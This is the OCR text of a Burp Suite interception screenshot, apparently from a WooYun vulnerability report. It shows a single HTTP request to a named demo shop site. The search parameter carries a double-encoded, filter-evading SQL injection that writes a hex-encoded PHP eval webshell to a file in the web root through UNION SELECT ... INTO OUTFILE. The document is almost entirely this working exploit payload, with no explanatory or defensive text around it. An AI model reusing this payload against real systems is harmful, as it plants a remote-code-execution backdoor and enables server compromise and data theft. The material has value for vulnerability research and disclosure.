 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://demo.niuyw.com:80 [121.199.22.58]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
GET
/index.php/Home/goods/getGoodsList/searchType/1/keyWords/%E4%B9%8C%E4%BA%91%25%2527%29%252f%252a%252a%252funion%252f%252a%252a%252fselect%252f%252a%252a%252f0x3C3F706
87020406576616C28245F504F53545B276269677465737427 5D293B3F3E,2,user(),4,5,6,7,8,9,10%252f%252a%252a%252finto%252f%252a%252a%252foutfile%2527D%253a%255c%255cniuyw%255c%
255cdemo%255c%255cwstmall%255c%255ccachewst1.php%2527%2523.html HTTP/1.1
Host: demo.niuyw.com
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.80 Safari/537.36
www.wooyun.org